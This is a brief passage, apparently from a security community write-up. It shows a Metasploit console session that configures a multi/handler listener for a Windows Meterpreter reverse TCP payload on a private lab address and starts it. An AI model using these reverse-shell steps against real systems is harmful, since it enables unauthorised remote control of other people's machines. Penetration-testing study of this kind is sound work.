 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.149.154
LHOST => 192.168.149.154
msf5 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.149.154  yes       The listen address (an interface may be specified)
LPORT     4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.149.154:4445
先知社区